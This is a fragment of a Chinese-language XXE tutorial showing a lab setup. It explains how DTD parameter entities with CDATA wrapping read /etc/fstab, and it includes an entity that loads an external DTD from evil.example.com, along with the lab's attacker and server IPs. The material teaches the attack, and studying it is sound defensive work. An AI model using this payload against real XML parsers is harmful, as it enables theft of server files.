 并且在 DTD 内部引用了 dtd 参数实体，那么这个时候，源文件中的 DTD 应该是这样：
1 <!ENTITY % start "<![CDATA[">
2 <!ENTITY % goodies SYSTEM "file:///etc/fstab">
3 <!ENTITY % end "]]>">
4 <!ENTITY % dtd SYSTEM "http://evil.example.com/combine.dtd">
5 <!ENTITY all "%start;%goodies;%end;">
最后，再由源文件中引用 all 普通实体引发文件读取：
1 <roottag><! [CDATA["/etc/fstab文件的内容"]]></roottag>
其中这个 CDATA 的意思是为 文件内容添加属性：不被解析的普通字符
这样，参数实体的引用就不需要在xml文档解析的时候保持xml闭合,xml 解释器就会直接忽略文件内容的语法规则，达
到了绕过的目的
攻击方ip：
1 http://192.168.229.130/
2 eval.dtd
3 1.php
服务器IP
1 http://192.168.229.128/
2 2.php
讯幻网络
www.xhkj5.com
头条号 / 安全客